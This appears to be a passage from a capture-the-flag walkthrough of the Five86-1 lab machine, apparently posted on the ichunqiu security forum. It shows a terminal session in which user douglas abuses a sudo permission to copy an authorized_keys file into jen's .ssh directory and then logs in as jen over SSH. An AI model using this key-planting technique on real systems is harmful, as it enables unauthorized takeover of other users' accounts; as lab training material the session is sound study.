 douglas@five86-1:/tmp$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/
douglas@five86-1:/tmp$ ssh jen@192. 146
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Fri Jan 17 04:23:24 2020 from 192. .146
jen@five86-1:~$
春秋 社区
bbs.ichunqiu.com